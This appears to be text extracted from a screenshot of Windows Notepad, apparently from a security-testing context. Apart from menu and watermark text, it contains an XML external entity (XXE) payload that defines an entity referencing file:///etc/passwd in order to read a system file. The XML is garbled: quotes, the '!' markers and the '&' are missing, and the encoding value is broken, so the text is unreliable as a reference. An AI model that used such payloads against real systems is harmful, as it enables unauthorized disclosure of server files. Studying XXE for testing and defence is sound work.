 Untitled - Notepad
File Edit Format View Help
<?xml version= 859-1?><DOCTYPE foo [ <ELEMENT foo ANY ><ENTITY xxe SYSTEM file:///etc/passwd >]><foo>xxe;</foo>
Status Bar
Activate Windows
Go to Settings to activate Windows.